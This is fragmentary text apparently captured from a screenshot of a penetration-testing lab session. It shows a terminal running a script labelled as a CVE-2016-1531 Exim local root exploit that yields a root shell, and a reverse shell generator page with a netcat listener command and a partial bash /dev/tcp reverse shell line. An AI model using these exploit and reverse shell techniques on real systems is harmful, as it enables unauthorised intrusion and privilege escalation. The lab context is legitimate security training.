 user@debian:~$ nano exim.sh
user@debian:~$ chmod +x exim.sh
user@debian:~$ ./exim.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#
https://www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
-i >& /dev/tcp/ / 0>&1
Bash 196
[0] 0:sudo 1:nc- 2:ssh* 3:metasploit "kali" 20:21 21-Aug-
Bash read line